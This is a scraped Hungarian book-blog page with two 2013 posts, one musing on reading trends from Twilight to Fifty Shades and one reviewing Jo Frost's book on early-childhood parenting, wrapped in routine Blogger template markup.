<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html&title=Mi a véleményed a "könyv trendekről"? Befolyásolnak az olvasásban?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html&title=Mi a véleményed a "könyv trendekről"? Befolyásolnak az olvasásban?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html&title=Mi a véleményed a "könyv trendekről"? Befolyásolnak az olvasásban?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLJhNzNjAybALFPCenH7jRPq55SBhnCoScdz6nFOGNrHZd1abpdrLt_W4r_wJ0XtDQIrGFm9FiC8wpb_JSLmXi_i3GgpVMsZFoFJ9Sd4fX0fCD1eFp5CioiILdiEm57blDMT0kIYe9QcMQ/s1600/5.jpg&description= Kérdezz! Felelek! (44.)  Úgy érzem, hogy az első &quot;trendi&quot; hullám a könyvek terén a Harry Potter  sorozattal vette kezdetét. Divat...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html'>
Mi a véleményed a "könyv trendekről"? Befolyásolnak az olvasásban?
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-17T11:23:00+02:00'>június 17, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html#comment-form' onclick=''>
6 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7160874974013411495'><h4 style="text-align: center;">
<span style="color: #a64d79;">Kérdezz! Felelek! (44.)</span></h4>
Úgy érzem, hogy az első "trendi" hullám a könyvek terén a <i>Harry Potter</i> sorozattal vette kezdetét. Divat lett varázslós gyermek-, ifjúsági regényeket írni. Aztán jött a <i>Twilight</i> és olyan lavinát indított el, amire szerintem nem is számított Meyer.<br />
Nyilván nem ő kezdte el foglalkoztatni a vámpírokat, vérfarkasokat a lapokon keresztül, mert előtte is jelentek meg olyan történetek, amikben ezek a mitikus lényeg kapták a főszerepet, de a <i>Twilight</i> saga sikere után, divathullám söpört végig a könyvpiacon. Jöttek a romantikus vámpírok, vérfarkasok, angyalok, végül még a zombik is. Aztán pedig megjelent E. L. James a porondon, akit szintén Meyer ihletett meg. Gondolta, hogy a kemény erotikával még jobban oda tud vágni a döglődő könyvpiacnak, és igaza lett. Jelenleg az erotikus trendi hullámot éljük.<br />
Persze eddig is lehetett erotikus könyveket találni a könyvespolcokon, de az <i>Ötven árnyalat trilógiá</i>val jobban az emberek szeme elé kerültek az ilyen könyvek, és most fű, fa, virág, mindenki erotikus regényt ír. Ez lett a divat.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLJhNzNjAybALFPCenH7jRPq55SBhnCoScdz6nFOGNrHZd1abpdrLt_W4r_wJ0XtDQIrGFm9FiC8wpb_JSLmXi_i3GgpVMsZFoFJ9Sd4fX0fCD1eFp5CioiILdiEm57blDMT0kIYe9QcMQ/s1600/5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLJhNzNjAybALFPCenH7jRPq55SBhnCoScdz6nFOGNrHZd1abpdrLt_W4r_wJ0XtDQIrGFm9FiC8wpb_JSLmXi_i3GgpVMsZFoFJ9Sd4fX0fCD1eFp5CioiILdiEm57blDMT0kIYe9QcMQ/s1600/5.jpg" width="320" /></a></div>
<br />
Az már más kérdés, hogy ezzel a divattal a minőség is romlani kezdett, de ez szerintem az amúgy is haldokló könyvkiadásnak köszönhető.<br />
Azoknak nem mondok újat, akik rendszeresen olvassák a blogomat: kedvelem az erotikus regényeket. Miért? CSAK. Ugyanakkor elismerem azt, hogy különbség van regény és regény közt.<br />
Most leginkább az Ulpius-ház Könyvkiadó állt rá erre a műfajra itthon, minden háttérbe szorul miattuk, elárasztják az erotikus történetekkel a piacot. Rendben, megértem. Azt kell adni az olvasóknak, amire igényük van.<br />
Döglődik a könyvpiac világszinten. Egyre kevesebb könyvet vesznek az emberek <span style="font-size: x-small;">(mondjuk nem is csodálom, amikor itthon már 3.000 alatt nem is lehet új könyvet találni és az élet se olcsóbb. Tudom-tudom ördögi kör, mert a kiadóknak is nőnek a kiadásaik, fizetni kell az alkalmazottakat valamiből, stb., értem én, ördögi az egész)</span>, így érthető, hogy amikor van egy trend, akkor kapaszkodni kell ebbe a szalmaszálba, és addig ütni a vasat amíg meleg, mert ezeket legalább veszik és ki tudja meddig. Aztán persze így lesz pénz más könyvekre is.<br />
Na de visszatérve igazából a kérdésemre, mert elkalandoztam.<br />
Szóval, az erotikus divathullámot éljük jelenleg. Nincs vele problémám. Azzal már igen, hogy a sz*rt is ugyanannyiért adják el, mint a jót <span style="font-size: x-small;">(és lehetne arról is beszélni, hogy vajon a jogdíja ugyanannyi-e, mint a már befutott könyveknek, de nyilván nem. És mégis ugyanannyiért adják)</span>. A töménytelen mennyiségű ilyen könyv közül, egyszerűen nem lehet válogatni, megtalálni az igazán jót. De legyünk pozitívak, legalább van miből válogatni.<br />
És hogy befolyásolnak-e az olvasásban? Egyértelműen nem mondhatom azt, hogy igen, mert már a trend előtt is olvastam romantikus-erotikus történeteket és akkor is kedveltem őket. De valamilyen szinten mégis, hisz jönnek az új megjelenések, amikre felhívják a figyelmet a hírlevelekben, akciókban, nem lehet elsiklani felettük. Ha pedig az olvasó kedveli a műfajt, akkor nyilván hatással lesznek rá az újdonságok és olvasni is fogja őket. A lényeg az én oldalamról nézve pedig pont ez: csak akkor tud befolyásolni egy divathullám, ha amúgy is kedvelem az adott "hullámot". Lehetne a trendi az űrben röpködős love storyk, lehet, hogy elolvasnék 1-2-t, mert kíváncsi ember vagyok azért, de 4-5-6-7-et tuti nem. Mert nem szeretem az ilyen történeteket! Mindenki maradjon a Földön, ne röpködjön nekem. <span style="font-size: x-small;">;o)</span><br />
<br />
<div style="text-align: center;">
Veletek mi a helyzet? Mi a véleményetek ezekről a trendekről? Befolyásolnak titeket az olvasásban?</div>
<br />
_______________<br />
* Az illusztráció <a href="http://i3.birminghammail.co.uk/incoming/article315221.ece/ALTERNATES/s615/eroticlibary-315221.jpg">forrása</a></div>
<script type='text/javascript'>createSnippet("summary7160874974013411495");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-17T11:23:00+02:00'>június 17, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html#comment-form' onclick=''>
6 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=7160874974013411495&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7160874974013411495&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7160874974013411495&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7160874974013411495&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7160874974013411495&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7160874974013411495&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/k%C3%A9rdezz%20felelek-musing%20mondays' rel='tag'>kérdezz felelek-musing mondays</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 16., vasárnap</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifFED6MwH1iMY3qWqylFEF2wOVTbSzw09Oe1yEuxNlWy2ao5L9hlhlIXYfnA_xOjsuKe-2qsgtlQe_NFJxl2MIveHGIXxOOj0P0x3C0pWJIpbsVLIl5JttsujUb15n-6zgUGQXEwGjmrXv/s72-c/A+kisgyerekkor+nagy+k%C3%A9rd%C3%A9sei-+R.jpg",'Jo Frost: A kisgyerekkor nagy kérdései'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html&title=Jo Frost: A kisgyerekkor nagy kérdései' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html&title=Jo Frost: A kisgyerekkor nagy kérdései' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html&title=Jo Frost: A kisgyerekkor nagy kérdései' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifFED6MwH1iMY3qWqylFEF2wOVTbSzw09Oe1yEuxNlWy2ao5L9hlhlIXYfnA_xOjsuKe-2qsgtlQe_NFJxl2MIveHGIXxOOj0P0x3C0pWJIpbsVLIl5JttsujUb15n-6zgUGQXEwGjmrXv/s1600/A+kisgyerekkor+nagy+k%C3%A9rd%C3%A9sei-+R.jpg&description=  Szeretem Jo Frost gyermekneveléssel foglalkozó könyveit, így amikor megláttam, hogy ebben a kötetben a kisgyermekkorral foglalkozik  majd ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html'>
Jo Frost: A kisgyerekkor nagy kérdései
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-16T09:03:00+02:00'>június 16, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2034693070647400749'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifFED6MwH1iMY3qWqylFEF2wOVTbSzw09Oe1yEuxNlWy2ao5L9hlhlIXYfnA_xOjsuKe-2qsgtlQe_NFJxl2MIveHGIXxOOj0P0x3C0pWJIpbsVLIl5JttsujUb15n-6zgUGQXEwGjmrXv/s1600/A+kisgyerekkor+nagy+k%C3%A9rd%C3%A9sei-+R.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifFED6MwH1iMY3qWqylFEF2wOVTbSzw09Oe1yEuxNlWy2ao5L9hlhlIXYfnA_xOjsuKe-2qsgtlQe_NFJxl2MIveHGIXxOOj0P0x3C0pWJIpbsVLIl5JttsujUb15n-6zgUGQXEwGjmrXv/s1600/A+kisgyerekkor+nagy+k%C3%A9rd%C3%A9sei-+R.jpg" width="240" /></a></div>
Szeretem Jo Frost gyermekneveléssel foglalkozó könyveit, így amikor megláttam, hogy ebben a kötetben a <b>kisgyermekkorral foglalkozik</b> majd <span style="font-size: x-small;">-vagyis olyan másfél éves kortól 5 éves korú gyerkőcös problémákkal-</span>, a szemem egyből elkerekedett: <i>nekem ez kell!</i><br />
Gyerkőcöm 4 és fél éves, alapjáraton egy tündéri kispasi és természetesen tökéletes.<span style="font-size: x-small;"> ;o)</span> Ugyanakkor el kell ismernem, hogy mindig vannak nehéz időszakaink, vagy épp megoldásra váró problémáink.<br />
Mikor megszületett, 9 hónapos koráig nagyon kemény alvásproblémáink voltak. Visszagondolva, rémálom volt az egész, nem tudom, hogy bírtuk akkor. Aztán ez a baj megoldódott, de jött az újabb. Megoldódott az is, jött egy másik probléma. Lényegében erről szól az életünk 4 és fél éve. Már óvodás, de ennek a kornak is megvannak a maga bukkanói. Jelenleg egy dacosabb korszakot élünk, amikor vagánykodik, visszabeszél, nem csinálja azt, amire kérem, én pedig sokszor csak dermedten állok, ülök. <br />
<br />
<div style="text-align: justify;">
<blockquote class="tr_bq">
"Amikor nehezen hozol meg egy döntést, tedd fel magadnak a kérdést:<br />
Mi a legrosszabb, ami történhet?<br />
Az, hogy rosszul döntesz! Na és aztán! Majd helyrehozod a hibát."</blockquote>
</div>
<br />
<b>A könyv nagyon szép kivitelezésű<span style="font-size: x-small;"> <span style="font-size: small;">és</span></span> keményborítós. Képek, illusztrációk vannak benne, a fontos dolgok kiemelve, jó elosztású. A legvégén hasznos tudnivalókkal</b>, mint pl. versecskék, mesekönyvcím gyűjtemény, elsősegély, gyakori betegségek listája, hasznos elérhetőségek. Szóval <b>több mindenben nyújt segítséget, több minden található meg benne egy helyen.</b><br />
<br />
Felépítését tekintve nagyon okosnak tartom. Kitér arra, hogy milyen amikor az édesanya visszamegy dolgozni, a gyerkőc meg megy bölcsibe. Érinti a szobatisztaságot, a táplálkozást, a házon kívüli programokat és az ebből adódó problémákat, az apa szerepét a családban <span style="font-size: x-small;">(és persze az anya fontosságát is)</span>, valamint a helyes napirend kialakítását. <b>Nézi mindezt 1 gyermek esetében, de testvérekkel, illetve ikrekkel is, sőt, kitér az örökbefogadott gyermek esetére is.</b><br />
<br />
<u>Ha az alábbiak közül valamelyik téma érint téged, akkor neked szól a kötet:</u><br />
- mióta szülők lettetek, a pároddal alig töltötök együtt időt<br />
- egyedül neveled esetleg a gyermekedet<br />
- az új párt nem akarja a kicsi elfogadni <br />
- visszamentél dolgozni és emiatt lelkifurdalásod van<br />
- baby sittert, bölcsödét, családi napközit keresel a kicsinek<br />
- érdekel a kisgyermekkor fejlődési szakaszai<br />
- ha fegyelmezni kell a gyereket, de semmi se vált eddig be<br />
- hisztikorszakot éltek<br />
- verekedés, gorombaság, harapás, nyafogás. Mármint persze mindez az ő részéről.<br />
- érdekel, hogy a szülőnek milyen szerepe van a játékokban<br />
- szeparációs szorongásotok van<br />
- kistesó érkezik<br />
- halálesetet kell feldolgozni <br />
- szobatisztaság kérdése<br />
- a frász: fodrász, orvos, fogorvos, hosszabb autó- vonatút, repülés<br />
- ha nincs napirendetek, de tudod, hogy kéne<br />
<br />
Bár, a könyvecske 5 éves korig szól a gyerekekről, <b>én úgy érzem, hogy nagyobb szerepet inkább a 18 hónapos kortól 3 éves korig kaptak a tanácsok.</b> Mindegyiket hasznosnak tartom és tanulságosnak. <b>&nbsp;</b><br />
<b>Jo Frostban azt szeretem, hogy nem merev, nem kőkemény, hanem gyerekközpontú, de ugyanakkor persze szituációtól függően nagyon határozott is.</b><br />
<br />
Kitértem már arra az egyik könyvénél, hogy nem könyvből, nem könyv szerint nevelünk, mert úgy nem is lehet, hisz minden kisgyerek egyedi. De <b>azzal nem ártunk és nem hibázunk, ha olvasunk gyerekneveléssel foglalkozó könyveket.</b> Kevés az olyan pici, akivel nem adódik valamilyen probléma, nehézség, és nem mindig tudja ezt a szülő megfelelően kezelni vagy épp segítség nélkül megoldani. A mi szüleink is kértek segítséget, sőt, amikor ők voltak kicsik, az ő szüleik is segítségért fordultak az idősebbekhez, ha valahol elakadtak. Manapság lehetőségünk van arra, hogy könyveket is olvassunk az adott témában, bátran merjünk ezek után nyúlni! Ez <b>nem azt jelenti, hogy ami le van írva, azt maximálisan be kell tartani, mert nem minden működhet minden gyereknél. De ad egy indulópontot, ahonnan el lehet indulni, esetleg a szülő a problémát meg tudja vizsgálni egy másik nézőpontból is, és ez adja majd a segítséget a probléma elhárításához.</b><br />
Ha baj van, adj neki egy lehetőséget! Nem kell megfogadni ami benne van, de gondolkodj el rajta, lásd a szituációt kívülről! Akármennyire elfogultak vagyunk, hisz a mi gyerekünk, meg nem látjuk a hibáit, meg mi kibírjuk, mert szuperanyuk vagyunk, egyszer úgy is kiüt a baj. Adj neki egy esélyt, ha baj van!<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTdCZPK5stPCEPmijHcqSfPBH2ZW1AlMDBOLyxQB4-y5igGseCmOSNEmwMo6hxj68wamadqRDePUKq4Igny70DF98DtTX8W1oXMJ4ecaIJIizZaLD7kqkgEvdmwkLppNjGQ0x5pLl2LlHj/s1600/4.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="170" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTdCZPK5stPCEPmijHcqSfPBH2ZW1AlMDBOLyxQB4-y5igGseCmOSNEmwMo6hxj68wamadqRDePUKq4Igny70DF98DtTX8W1oXMJ4ecaIJIizZaLD7kqkgEvdmwkLppNjGQ0x5pLl2LlHj/s1600/4.jpg" width="130" /></a></div>
Én szívből tudom ajánlani Jo Frost könyveit a szülőknek. Volt olyan tanácsa, amit megfogadtam és bevált. Ebben a könyvecskében is van olyan, amit meg fogok szívlelni és remélem, hogy sikerrel járok majd. Mert gyerkőcöt nevelni hatalmas öröm, de néha sok nehézséggel is jár. <br />
<br />
<div style="text-align: justify;">
<blockquote class="tr_bq">
"Lesznek nehéz pillanatok, de a kisgyermekkor éveit nagy becsben kell tartani. Olyan hamar véget érnek. Élvezd ki a pillanatokat!"</blockquote>
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCVGTw7UoNWHjpoj8i1jzHT0vx_n4nG1kRnuoxprtzcjXzJB60LDJRzG9XQL6sPVC4pKJuI84N6ZEwMCB2lEM2Z1sNXhdEKdhgbeGkrfXP1esriIctdzwemT0JfROVagnKxKPpZHPBUdEt/s1600/logo.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCVGTw7UoNWHjpoj8i1jzHT0vx_n4nG1kRnuoxprtzcjXzJB60LDJRzG9XQL6sPVC4pKJuI84N6ZEwMCB2lEM2Z1sNXhdEKdhgbeGkrfXP1esriIctdzwemT0JfROVagnKxKPpZHPBUdEt/s1600/logo.png" /></a></div>
<span style="font-size: x-small;">Kiadta: <a href="http://parkkiado.hu/termek/a-kisgyerekkor-nagy-kerdesei.html">Park Kiadó</a> (2013.)</span><br />
<span style="font-size: x-small;">Oldalszám: 366</span><br />
<span style="font-size: x-small;">Ára: 4900</span><br />
<span style="font-size: x-small;">Más még tőle:</span><br />
<span style="font-size: x-small;"><a href="http://azajtom.blogspot.com/2011/02/jo-frost-szuperdada-hogyan-hozzuk-ki.html">Jo Frost: Szuperdada- Hogyan hozzuk ki a legjobbat a gyermekeinkből?</a></span><br />
<span style="font-size: x-small;"><a href="http://azajtom.blogspot.com/2011/04/jo-frost-szuperdada-amit-minden-szulo.html">Jo Frost: Szuperdada 2- Amit minden szülő tudni szeretne</a></span><br />
<span style="font-size: x-small;">Forrás: kiadó</span><br />
<span style="font-size: x-small;">Értékelésem:</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKtvIuCRkNPrUq_DQ_hpsyEuNbPvhEVJuGmoTUTP1CRiKZ0T3Yms3m_NkSKPSHJ50ZV3G5Di2I9LhztIx-EgF7Un21F4JeTzpJp8ucWD255Za5BSsgEWD_KvRShosCPHXJdEXu_PfJ-L8O/s1600/5+csillag.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKtvIuCRkNPrUq_DQ_hpsyEuNbPvhEVJuGmoTUTP1CRiKZ0T3Yms3m_NkSKPSHJ50ZV3G5Di2I9LhztIx-EgF7Un21F4JeTzpJp8ucWD255Za5BSsgEWD_KvRShosCPHXJdEXu_PfJ-L8O/s1600/5+csillag.jpg" /></a></div>
<br /></div>
<script type='text/javascript'>createSnippet("summary2034693070647400749");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-16T09:03:00+02:00'>június 16, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=2034693070647400749&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2034693070647400749&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2034693070647400749&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2034693070647400749&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2034693070647400749&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2034693070647400749&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2013' rel='tag'>2013</a>,
<a href='https://azajtom.blogspot.com/search/label/%C3%A9letm%C3%B3d%2Fnevel%C3%A9s%2Fpszichol%C3%B3gia%2Ft%C3%A1rsadalomtudom%C3%A1ny%2Fstb.' rel='tag'>életmód/nevelés/pszichológia/társadalomtudomány/stb.</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
